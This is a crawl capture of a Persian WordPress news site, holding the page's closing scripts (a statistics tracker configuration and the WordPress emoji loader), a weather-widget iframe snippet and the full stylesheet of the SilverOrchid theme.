var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.sadafnews.ir/index.php?rest_route=/wp-statistics/v2","ajaxUrl":"https://www.sadafnews.ir/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":4805,"search_query":"","signature":"3311a7b63686291b145d1bf58a72fba5","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.sadafnews.ir/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=de8b56843d","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":4805,"search_query":"","signature":"3311a7b63686291b145d1bf58a72fba5","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.sadafnews.ir/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script defer type="text/javascript" src="http://www.sadafnews.ir/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762976991" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.sadafnews.ir/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.sadafnews.ir/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
<!-- Theme by gazpo.com -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://weather.toolsir.com/badge.php?city=33&degrees=c&bg=Green
body_size: 198
content:
document.write("<iframe src='http://weather.toolsir.com/weather.php?city=33&degrees=c&bg=Green' allowtransparency='true' marginwidth='0' marginheight='0' hspace='0' vspace='0' frameborder='0' scrolling='no' height='256px' width='187px'></iframe>");

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://weather.toolsir.com/weather.php?city=33&degrees=c&bg=Green
body_size: 98
content:
<a href="http://www.toolsir.com" target="_blank">طراحی ابزار وب</a>

--- FILE ---
content_type: text/css
request_url: http://www.sadafnews.ir/wp-content/themes/sadafnews/style.css
body_size: 7184
content:
/*
Theme Name: SilverOrchid - ارکیده سفید
Theme URI: http://dbstheme.com/silverorchid
Description: پوسته مجله خبری قدرتمند و بسیار زیبا ی ارکیده سفید به صورت کاملا پارسی برای اولین بار در ایران
Version: 1.4
Author: تیم دی بی اس تم
Author URI: http://dbstheme.com
*/

@import url('DBS-Fonts.css');


html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	margin: 0;
	padding: 0;
}

textarea{
	font:inherit;
}

ol, ul {
	list-style: none;
}

blockquote {
	quotes: none;
}

blockquote:before, blockquote:after {
	content: '';
	content: none;
}
del {
	text-decoration: line-through;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

img {
	border: 0;
}

a img {
	border: none;
}

:focus {
	outline: 0;
}

body {
	font-family: Tahoma,Arial,Helvetica,sans-serif;	
	font-size: 12px;
	color: #333333;
	background: url("images/main_bg.png") repeat;
	line-height:1.4;
	direction: rtl;
	text-align: right;
}

h1, h2, h3, h4, h5, h6 {
	font-family: Tahoma, Arial, Helvetica, sans-serif;
	font-weight: normal; 
	line-height:1.6;
	color:#666;
	text-shadow: 1px 1px 0px #FFFFFF;
}

h1 { 
	font-size: 36px;
}

h2 { 
	font-size: 21px; 
}

h3 { 
	font-size: 16px; 
}

h4 { 
	font-size: 16px; 
}

h5 { 
	font-size: 14px; 
}

h6 { 
	font-size: 12px; 
}

a, a:link { 
	text-decoration: none;
	color: #1F4F82;	
}
	
a:hover {
	color: #333333;	
	-moz-transition: color 0.3s ease-in-out;
	-webkit-transition: color 0.3s ease-in-out; 
	-o-transition: color 0.3s ease-in-out;
	transition: color 0.3s ease-in-out; 	
}

h1 a, h2 a, h3 a, h4 a, h5 a, h6 a{
	text-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}


ul, ol {
	margin: 0 2.5em 1.5em 0;
}

ul {
	list-style: square;
}

ol {
	list-style-type: decimal;
}

ol ol {
	list-style: upper-alpha;
}

ol ol ol {
	list-style: lower-roman;
}

ol ol ol ol {
	list-style: lower-alpha;
}

ul ul, ol ol, ul ol, ol ul {
	margin-bottom: 0;
}

dl {
	margin: 0 1.5em;
}

dt {
	font-weight: bold;
}
dd {
	margin-bottom: 1.5em;
}

strong {
	font-weight: bold;
}

cite, em, i {
	font-style: italic;
}

blockquote {
	font-style:italic;
    margin: 7px 45px 7px 35px;    
	font-style:italic;
	border-right:1px solid #777777;
	padding-right:10px;
}

blockquote p {
	margin: 0px;
	padding: 0px;
}
blockquote em, blockquote i, blockquote cite {
	font-style: normal;
}
pre {
	background: rgba(0, 0, 0, 0.05);
	font: 87.5% Helvetica, Arial, sans-serif;
	line-height: normal;
	margin-bottom: 1.5em;
	padding: 0.75em 1.5em;
}
code, kbd {
	font: 13px Helvetica, Arial, sans-serif;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
ins {
	background: #fff9c0;
	text-decoration: none;
}
sup, sub {
	font-size: 62.5%;
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
input[type=text], textarea {
	border: 1px solid #888;
}
textarea {
	padding-right: 3px;
	width: 98%;
}

address {
	display: block;
	margin: 0 0 1.625em;
}

table {
	border-bottom: 1px solid #ddd;
	margin: 0 0 1.625em;
	width: 100%;
	text-align:right;
}

th {
	color: #666;
	font-size: 14px;
	font-weight: 600;
	letter-spacing: 0.1em;
	line-height: 2.6em;
}

td {
	border-top: 1px solid #ddd;
	padding: 6px 0 6px 10px;
}


.whitebg{
	background: #ffffff;
	background: -webkit-linear-gradient(top, #ffffff, #f6f6f6);
    background:    -moz-linear-gradient(top, #ffffff, #f6f6f6);
    background:     -ms-linear-gradient(top, #ffffff, #f6f6f6);
    background:      -o-linear-gradient(top, #ffffff, #f6f6f6);
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1); 
}

.wp-caption {	
	text-align:center;		
}

.wp-caption img {
	height:auto;
	margin-top:5px;	
}

.wp-caption a[rel] {
	border: 0 none;
}

.gallery-caption{
	text-align: center;	
}

.bypostauthor .avatar {
	background:#4083A9 !important;
}

.sticky {
	padding-top:10px !important;	
}

.sticky:before{	
	content: "Sticky Post";
	font-weight:bold;
	color:#ffffff;
	font-size:12px;
	background:#bfbfbf;
	padding:3px 5px;
	letter-spacing:1px;
	border-radius:3px;
}

#wrapper {
	width: 960px;
	margin: 0px auto;
	overflow:auto;	
}

#content-container{
	overflow:auto;
	clear:both;
} 

/*----------------------------------
			Header
------------------------------------*/
#gazpo-header{
	overflow:auto;
	margin:20px 0 10px;	
}

#gazpo-header .logo{
	width:300px;
	float:right;		
}

#gazpo-header .ad468_60{	
	width:468px;
	float:left;	
}

#gazpo-header .site-title{
	font: 36px 'DBS-BYekan', B Yekan, Tahoma;
	line-height:1.1;	
}

#gazpo-header .site-title a{
	color:#666;
	text-shadow: 1px 1px 0 #FFFFFF;	
}

/*----------------------------------
			Main Menu
------------------------------------*/
#gazpo-nav {
	background:#f6f6f6 url("images/nav-bg.png") repeat-x 0 0;
	border-bottom:2px solid #ccc;
	border-top:1px solid #ececec;
	display: block;
	float: right;
	margin: 0 auto;
	width: 100%;	
	position:relative;
	z-index:4;
}

#gazpo-nav .main-menu ul,
div.menu ul {
	list-style: none;
	margin: 0;
	padding-right:0;
	white-space:nowrap;
}

#gazpo-nav .main-menu li,
div.menu li { 
    float: right;
    position: relative;
}

#gazpo-nav a {
	color:#737373;
    display: block;
    font-family: 'DBS-BYekan', B Yekan, Tahoma, Arial, sans-serif;
	text-shadow: 1px 1px 0px #fff; 
  	font-size: 18px;
    line-height: 28px;
    margin-top: 1px;
    padding: 6px 20px;
    text-decoration: none;
}
#gazpo-nav .menu ul li.hover,
#gazpo-nav .menu ul li:hover,
#gazpo-nav ul.menu li.hover,
#gazpo-nav ul.menu li:hover {
	position: relative;
	z-index: 599;
	cursor: default;
}
#gazpo-nav ul ul {
	float: right;
    right: 0;
    position: absolute;
	display:none;
    top: 40px;
    width: 180px;
	z-index: 598;
}
#gazpo-nav ul ul li {
	min-width: 180px;
}
#gazpo-nav ul ul ul {
	right: 100%;
	top: 0;
	padding-right:2px;
}
#gazpo-nav ul ul a { 
	line-height: 1em;	
    padding: 10px;
	width: 160px;
	height: auto;
	margin-bottom:-1px;
	font:13px 'DBS-BYekan', B Yekan, Tahoma;
	background: #f9f9f9;
	border-bottom: 1px solid #ddd;
	overflow:hidden;
}

#gazpo-nav ul ul a:hover {
	color: #373737;
}

#gazpo-nav li:hover > a,
#gazpo-nav ul ul :hover > a { 
	color: #373737;
}
#gazpo-nav ul li:hover > ul {
	display: block;
}
#gazpo-nav ul li.current_page_item > a,
#gazpo-nav ul li.current-menu-ancestor > a,
#gazpo-nav ul li.current-menu-item > a,
#gazpo-nav ul li.current-menu-parent > a {
	color: #373737;
}
* html #gazpo-nav ul li.current_page_item a,
* html #gazpo-nav ul li.current-menu-ancestor a,
* html #gazpo-nav ul li.current-menu-item a,
* html #gazpo-nav ul li.current-menu-parent a,
* html #gazpo-nav ul li a:hover {
	color: #373737;
}

#gazpo-nav li.submenu>a{
	background: url(images/arrow_down.png) no-repeat 0 50%;
}

#gazpo-nav li ul li.submenu>a{	
	background:#f9f9f9 url(images/arrow_right.png) no-repeat 7px 50%;
}

#gazpo-nav li ul li.submenu>a:hover{
	background:#f9f9f9 url(images/arrow_right.png) no-repeat 7px 50%;	
}

/*------------------------------------
			Slider
------------------------------------*/
#gazpo-slider{ 
	width: 655px; 
	height: 300px; 
	margin-bottom: 10px;
}

#gazpo-slider .slider_image{
	width: 430px;
	height: 300px;
	float: right;
}

#gazpo-slider .slider_thumb{
	width: 70px;
	height: 50px;
	float: right;
}

#gazpo-slider ul.ui-tabs-nav{ 
	float: left;
	list-style: none; 
	padding: 0; 
	margin: 0; 
	width: 219px; 
}

#gazpo-slider ul.ui-tabs-nav li{ 
	font-size: 12px; 
	color: #666;	
	border-bottom: 1px solid #D7D7D7;
}

#gazpo-slider ul.ui-tabs-nav li img{ 
	float:right; margin:2px 5px; 
	padding:2px; 
	border:1px solid #eee;
}

#gazpo-slider ul.ui-tabs-nav li span{ 
	font-size:11px; 
	line-height:18px; 
}

#gazpo-slider li.ui-tabs-nav-item a{ 
	display:block; 
	height:68px; 
	color:#666666;  
	padding-top:6px;
	line-height:18px;
	text-decoration:none;
	background:#ffffff;
	background: -webkit-linear-gradient(top, #ffffff, #f6f6f6);
    background:    -moz-linear-gradient(top, #ffffff, #f6f6f6);
    background:     -ms-linear-gradient(top, #ffffff, #f6f6f6);
    background:      -o-linear-gradient(top, #ffffff, #f6f6f6);
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1); 
}

#gazpo-slider  .ui-tabs-nav-item .title{
	font: 14px 'DBS-BKoodakBold', B Koodak, Tahoma;
	overflow: hidden;
	line-height: 1;
}

#gazpo-slider  .ui-tabs-nav-item .date{	
	font-size: 12px;
	color:#888888;
}

#gazpo-slider li.ui-tabs-nav-item a:hover{ 
	background: #f1f1f1;
}

#gazpo-slider ul.ui-tabs-nav li.ui-tabs-selected a{ 
	background: #f1f1f1;	
}

#gazpo-slider .ui-tabs-panel{ 
	width: 430px; 
	height: 300px; 
	float: right;
	position: relative;	
	z-index:1;
}

#gazpo-slider .ui-tabs-panel .info{ 
	position:absolute;
	top:230px;
	width:430px;
	height:65px; 
	right:0px;
	background: url('images/tr-bg.png');
	z-index:2;
	padding-top: 5px;
}

#gazpo-slider .info h2{ 
	font: 18px 'DBS-BKoodakBold', B Koodak, Tahoma;
	color:#fff; padding:5px; margin:0;
	overflow:hidden; 
	line-height: 1;
}

#gazpo-slider .info p{ 
	margin:0 5px; 
	font-size:12px; 
	line-height:15px; 
	color:#f0f0f0;
}

#gazpo-slider .info a{ 
	text-decoration:none; 
	color:#fff; 
}

#gazpo-slider .info a:hover{ 
	text-decoration:underline; 
}

#gazpo-slider .ui-tabs-hide{ 
	display:none; 
}

/*----------------------------------
			Content
------------------------------------*/
#content {
	float: right;
	width: 655px;
	margin-left:15px;
	margin-top:10px;
	margin-bottom:20px;
}

#content .details{
	overflow:auto;
}

#content .tags span{
	font-size:13px;	
	font-weight:bold;
}

#content .post-meta{
	color:#888888;
	margin-bottom:5px;
	overflow:auto;
	font-size:12px;
}

#content .post-meta .date{
	background:url(images/clock.png) no-repeat center right;
	padding-right:16px;
	margin-left:15px;
}

#content .post-meta .category{
	background:url(images/tag.png) no-repeat center right;
	padding-right:16px;
	margin-left:15px;
}

#content .image-nav, #content .post-nav {
	margin: 12px 0 0;
	overflow:auto;
}

#content .image-nav .previous, #content .post-nav .previous {
	float: right;
	text-align: right;
	width: 50%;
}

#content .image-nav .next, #content .post-nav .next {
	float: left;
	text-align: left;
	width: 50%;
}

#content .post-meta .comments{
	background:url(images/comments.png) no-repeat center right;
	padding-right:16px;
}

#content .post,
#content .page{	
	margin-bottom:10px;		
	border-bottom: 1px solid #E3E3E3;
	padding:10px;
	background: #ffffff;
	background: -webkit-linear-gradient(top, #ffffff, #f6f6f6);
    background:    -moz-linear-gradient(top, #ffffff, #f6f6f6);
    background:     -ms-linear-gradient(top, #ffffff, #f6f6f6);
    background:      -o-linear-gradient(top, #ffffff, #f6f6f6);
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1); 
	
}

#content .entry {
	overflow:hidden;
	clear:both;
}

#content .entry p{
	margin-bottom: 15px;	
}

#content .post .entry img{
	border: 5px solid #F3F3F3;
	outline: 1px solid #e2e2e2; 
	max-width: 98%;
	height:auto;	
}

#content .post h2{
	font: 22px 'DBS-BKoodakBold', B Koodak, Tahoma;
}

#content .more-link{
	margin-top:8px;
	display:block;
}

#content hr{
    width:90%;
	background:url(images/bg-border.png) repeat-x bottom right;
	border:0;
	display:block;
    border:none;
    height:10px;
	clear:both;
}

#content .entry ul{
	list-style-type:square;
    margin: 5px 40px 10px 10px;
}

#content .entry ol{
	list-style-type:decimal;
	margin: 5px 40px 10px 10px;
}

#content .search-title{
	margin-bottom:15px;
}

#content .wp-caption-text{
	text-align:center;
	font-size:12px;
	color:#888888;
}

.wide-content{
	width:960px !important;
	
}

#content .post .entry form input[type=password]{
	box-shadow:0 0 3px #eee inset; 
    color: #888888;
    height:25px; 
	line-height:25px; 
	padding:5px 7px;
    width: 248px;
	border: 1px solid transparent;	
	font-family:inherit;
	border:1px solid #eee;	
	margin-bottom:10px;
}

#content .post .entry form input[type=submit]{
	border: 1px solid #DDDDDD;
	border-radius: 3px 3px 3px 3px;
	box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);		
	color:#777777;	
	padding: 5px; 	
	width:100px;
}

.entry-attachment .attachment img {
	margin: 20px 0;
	border: 1px solid #ced8df;
	padding: 1px;
	background: #fff;
}

p img {
	margin: 1em 0;
	max-width: 98%;
	height:auto;
}

img.alignleft {
	margin-left: 1.5em;
}
img.alignright {
	margin-right: 1.5em;
}

.alignleft {
	display: inline;
	float: right;
	margin-left: 1.5em;
}
.alignright {
	display: inline;
	float: left;
	margin-right: 1.5em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-right: auto;
	margin-left: auto;
}

.gallery-columns-2 .attachment-medium {
	max-width: 85%;
	height: auto;
}

.gallery-columns-3 .attachment-thumbnail,
.gallery-columns-4 .attachment-thumbnail,
.gallery-columns-6 .attachment-thumbnail {
	max-width: 85%;
	height: auto;
}

.gallery .gallery-caption {
	color: #888;
	font-size: 12px;
	margin: 0 0 12px;
}

.gallery dl {
	margin: 0;
}

.gallery br+br {
	display: none;
}

#content .parent-post-link{
	margin:10px 0;
	text-align: center;	
}

/*----------------------------------
		Homepage Featured Category
------------------------------------*/
.feat-cat{
	overflow:auto;		
	margin-bottom:10px;	
}

.feat-cat .category-content{
	overflow:auto;
	padding:10px;
}

.feat-cat .left{
	width:295px;
	float:right;
	margin-left:15px;
	overflow:hidden;
}

.feat-cat .left .post-meta{
	margin:1px 0 !important;
}

.feat-cat .left img{
	width:285px;
	height:170px;
	border: 1px solid #E9E9E9;
    border-radius: 3px 3px 3px 3px;
	padding:4px;
}

.feat-cat .right{
	width:322px;
	float:right;			
}

.feat-cat .right p{
	line-height:1.2;		
}
.feat-cat .category-content h3{
	line-height:1.2;
	font: 18px 'DBS-BKoodakBold', B Koodak, Tahoma;
}

.feat-cat h3{
	line-height:1.2;
	font: 18px 'DBS-BYekan', B Yekan, Tahoma;
}

.feat-cat .right h5{
	line-height:1.2;
	font: 15px 'DBS-BKoodakBold', B Koodak, Tahoma;	
}

.feat-cat .right ul{
	margin:0;
	padding:0;
}

.feat-cat .right li{
	overflow:auto;
	margin-bottom:12px;
}

.feat-cat .right .post-right{
	float:right;
	width:205px;
	margin-right:5px;
}

.feat-cat .right .post-right .post-meta{
	margin:1px 0 !important;	
}

.feat-cat  .right .thumb{
	float:right;
}

.feat-cat  .right ul img{
	width:100px;
	height:70px;
	border: 1px solid #E9E9E9;
    border-radius: 3px 3px 3px 3px;
	padding:4px;
}

.feat-cat .right .buttons{
	float:left;
	margin-top:5px;
}

/*----------------------------------
		Homepage Carousel
------------------------------------*/
#gazpo-carousel{
	margin-bottom:10px;
	direction: ltr;
}

#content h3.title,
#respond #reply-title,
#comments .nocomments {
	background: url("images/hbg.png") repeat-x center bottom;
	border-bottom: 1px solid #D7D7D7;
	line-height:32px;
	padding-right:10px;
	font: 18px 'DBS-BYekan', B Yekan, Tahoma;
}
#respond #submit {
	font: 16px 'DBS-BKoodakBold', B Koodak, Tahoma;
	line-height: 1;
}
#gazpo-carousel .carousel-posts ul {
	overflow:auto;
}

#gazpo-carousel .carousel-posts li {
	width:204px;
	background: #ffffff;	
	background: -webkit-linear-gradient(top, #ffffff, #f8f8f8);
    background:    -moz-linear-gradient(top, #ffffff, #f8f8f8);
    background:     -ms-linear-gradient(top, #ffffff, #f8f8f8);
    background:      -o-linear-gradient(top, #ffffff, #f8f8f8);
	border-bottom:2px solid #e7e7e7;
	list-style:none;
	margin:0;
	padding:5px;
	margin-right:7px;
	float:right;
	height:190px;
}

#gazpo-carousel .carousel-posts img {
	width:190px;
	height:130px;
	border:1px solid #e9e9e9;
	padding:4px;
	border-radius:3px 3px 3px 3px;
}

#gazpo-carousel .carousel-posts li h5 {
	font: 14px 'DBS-BKoodakBold', B Koodak, Tahoma;
	direction: rtl;
}

/*----------------------------------
			Sidebar
------------------------------------*/
#sidebar {
	width: 288px;
	float: right;
	margin-top:10px;
}

#sidebar ul, #sidebar ol{
	margin:0;
	list-style:none;	
	overflow:auto;
}

#sidebar .widget h4,
#gazpo-footer h4{
	margin-bottom: 5px;
	font:18px 'DBS-BYekan', B Yekan, Tahoma;
	text-shadow: 1px 1px 0 #FFFFFF;
}

#sidebar .widget{
	margin-bottom: 20px;
	padding:10px;
	background: #ffffff;
	background: -webkit-linear-gradient(top, #ffffff, #f6f6f6);
    background:    -moz-linear-gradient(top, #ffffff, #f6f6f6);
    background:     -ms-linear-gradient(top, #ffffff, #f6f6f6);
    background:      -o-linear-gradient(top, #ffffff, #f6f6f6);
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1); 
}

#sidebar .widget_search{
	overflow:auto;
}

#sidebar .widget_search input{
	box-shadow:0 0 3px #eee inset; 
    color: #888888;
    height:25px; 
	line-height:25px; 
	padding:5px 7px;
    width: 248px;
	background: url("images/search.png") no-repeat 4% 50%;
	border: 1px solid transparent;	
	font-family:inherit;
	border:1px solid #eee;	
}

#sidebar .widget_calendar #wp-calendar {
	color: #666666;
	text-align: center;
	width: 100%;
}

#sidebar .widget_calendar #wp-calendar caption {
  font-size: 12px;
  font-weight:bold;
  padding: 8px 0;
  text-transform: uppercase;
}

#sidebar .widget_calendar #wp-calendar th {
  background: #f2f2f2;
}

#sidebar .widget_calendar #today {
  background-color: #f2f2f2;
}

#sidebar .widget_calendar #wp-calendar tfoot td {
  border-top: 2px solid #F3F3F3;
}

#sidebar .widget_calendar #wp-calendar tfoot td#prev {
  text-align: right;
}

#sidebar .widget_calendar #wp-calendar tfoot td#next {
  text-align: left;
}

#sidebar .widget_archive li,
#sidebar .widget_categories li{
	float:right;
	display:inline-block;
	margin-left:14px;
	width:115px;
	padding: 6px 0px 6px 0;
	background: url(images/sidebar_sep.png) repeat-x center bottom;
}

#sidebar .widget_links li,
#sidebar .widget_recent_comments li,
#sidebar .widget_recent_entries li{
	padding: 6px 0px 6px 0;
	background: url(images/sidebar_sep.png) repeat-x center bottom;
	display:block;
	color:#888888;
}

#sidebar .widget_ad125 ul{
	overflow:auto;
	margin-right:4px;
}

#sidebar .widget_ad125 li{
	float:right;
	margin-bottom:5px;
}

#sidebar .widget_ad125 li:first-child{
	float:right;
	margin-left:12px;
}

#sidebar .widget_ad125 li:last-child{
	float:right;
	margin-right:12px;
}

#gazpo-footer .tagcloud a , #sidebar .tagcloud a {
	background: url("images/button-bg.png") repeat-x 0 0 #f5f5f5;
	border: 1px solid #DDDDDD;
	border-radius: 3px 3px 3px 3px;
	box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);
	color: #666666;
	display: inline-block;
	font-size: 13px !important; 
	margin: 5px 0 5px 5px;
	padding: 3px 6px; 
}

#gazpo-footer .tagcloud a:hover, #sidebar .tagcloud a:hover {
	background: url("images/button-bg.png") repeat-x 0 0 #ffffff;
}

#sidebar .widget_tweets  .twtr-ft{
	display:none;
}

#sidebar .twtr-tweet-text em{
	display:none !important;
}

#sidebar .widget_social_count {
	padding: 5px; 
	overflow:auto;
	width:266px;
}

#sidebar .widget_social_count ul{
	overflow:hidden;
}

#sidebar .widget_social_count a{
	color:#737373;
}

#sidebar .widget_social_count a:hover{
	color:#333333;
}

#sidebar .widget_social_count li {
	float: right;	
	font-size: 23px;
	line-height: 13px;
	font-weight: bold;
	color: #666;
	padding-top: 9px;
	padding-right: 40px;
	
 }

#sidebar .widget_social_count li .small {
	font-size: 14px;
	line-height: 16px;
	font-weight: normal;
    color: #999;
}

#sidebar .widget_social_count li .small a {
	color: #999;
}

#sidebar .widget_social_count .rss {
	background: url(images/rss32.png) 0px 5px no-repeat;
	margin-left:15px;
	width:82px;
}

#sidebar .widget_social_count .twitter {
	background: url(images/twitter32.png) 0px 5px no-repeat;
	width: 72px;
}

/*----------------------------------
			Footer
------------------------------------*/
#gazpo-footer {
	text-shadow:none;	
	margin-bottom: 20px;	
	background: #ffffff;
	background: -webkit-linear-gradient(top, #ffffff, #f6f6f6);
    background:    -moz-linear-gradient(top, #ffffff, #f6f6f6);
    background:     -ms-linear-gradient(top, #ffffff, #f6f6f6);
    background:      -o-linear-gradient(top, #ffffff, #f6f6f6);
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1); 	
}

#gazpo-footer .wrap{
	width:960px;
	margin:0 auto;
	padding:5px 0;	
}

#gazpo-footer .widgets_area{
	overflow:auto;
	margin-bottom:10px;	
}

#gazpo-footer .widget{
	width:300px;
	float:right;
	margin-right: 10px;
	padding:5px;	
}

#gazpo-footer .widget ul{
	margin:0;
	float:0;
}

#gazpo-footer .widget_archive li,
#gazpo-footer .widget_categories li,
#gazpo-footer .widget_links li{
	display:inline-block;
	margin-left:14px;
	width:130px;
	padding: 6px 0px 6px 0;
	background: url(images/sidebar_sep.png) repeat-x center bottom;
}

#gazpo-footer .widget_links li,
#gazpo-footer .widget_recent_comments li,
#gazpo-footer .widget_recent_entries li{
	padding: 6px 0px 6px 0;
	background: url(images/sidebar_sep.png) repeat-x center bottom;
	display:block;
}

#gazpo-footer .widget_text{
	line-height:1.2;
}

#gazpo-footer .widget_tweets .twtr-tweet-wrap  {
	padding: 6px 0 !important;
}

#gazpo-footer  .widget_tweets .twtr-widget .twtr-tweet{
	padding-bottom:3px;
	border-bottom:none !important;
	background: url(images/sidebar_sep.png) repeat-x center bottom;
}

#gazpo-footer .widget_tweets  .twtr-ft{
	display:none;
}

#gazpo-footer .widget_tweets .twtr-tweet-text em{
	display:none !important;
}

#gazpo-footer .info{
	margin-top:20px; 
	padding-top:10px;
	color: #888888; 
	font:13px 'DBS-BYekan', B Yekan, Tahoma;
	background: url(images/sidebar_sep.png) repeat-x center top;	
	text-align:center;
}

/*----------------------------------
			Comments
------------------------------------*/
#comments h3.title{
	margin-bottom:15px;
}

#comments .commentlist { 
	list-style:none; 
	margin:0 0 1em;  
}

#comments .commentlist li div.vcard cite.fn { 
	font-style:normal; 
}

#comments .commentlist li div.vcard cite.fn a.url {
	font-size:12px; 
	font-weight:bold;
}

#comments .commentlist li div.vcard img.avatar { 
	float:right; 
	margin-left:8px; 
	margin-bottom:3px; 
	border: border: 1px solid rgba(0, 0, 0, 0.2); 
	outline: 3px solid rgba(0, 0, 0, 0.03); 
	padding: 2px;
}

#comments .commentlist li div.vcard span.says {
	display:none;
}

#comments .commentlist p{
	margin-bottom:5px;
}

#comments .commentlist li div.comment-meta { 
	font-size:12px; 
	margin-bottom:5px;
}

#comments .commentlist li div.comment-meta a { 
	color:#999; 
}

#comments .commentlist li ul { 
	margin:0 2em 1em 0; 
}

#comments .commentlist li div.reply { 
	margin-top:0px;
}

#comments .commentlist li div.reply a {
	font-size:12px
}

#comments .commentlist li ul.children li.comment {
	margin-bottom:5px;
	list-style:none;
}

#comments .commentlist li ul.children li.depth-2 { 
	margin-right:5px; 
}

#comments .commentlist li ul.children li.depth-3 { 
	margin-right:5px; 
}

#comments .commentlist li ul.children li.depth-4 { 
	margin-right:5px; 
}

#comments .commentlist li.pingback { 
	border-bottom:1px dotted #666; 
	padding:10px; 
}

#comments .reply {
	text-align:left; 
	margin:25px 0 0 15px;
}

#comments .commentlist li.pingback{
	border-bottom:none;
}

#respond {
	width:98%;
}

#respond #reply-title{
	margin-top:10px;
}
            
#respond .comment-notes{ 
	display:none;
}
  
#respond .required   {
	display:none;
}

#respond .form-allowed-tags{
	display:none;
}
 
